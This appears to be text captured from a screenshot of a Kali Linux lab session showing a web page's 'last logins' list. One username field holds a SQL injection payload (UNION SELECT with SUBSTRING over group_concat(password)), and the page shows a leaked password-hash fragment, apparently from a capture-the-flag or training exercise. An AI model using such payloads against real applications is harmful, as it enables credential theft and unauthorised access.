 1 2 3 4 23:44
Your page title here :) Logins & Passwords
Lock Screen
10.10.34.222
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Last logins
Logout
User 1 - admin last logins
2025-03-27 23:44
2025-03-27 23:43
2025-03-27 23:42
2025-03-27 23:41
2025-03-27 23:40
User 12 - /" UNION SELECT 1, SUBSTRING((SELECT
group_concat(password) FROM users WHERE username =
'foo'), 17, 16) -- - last logins last logins
bf5dd2c42d3e6181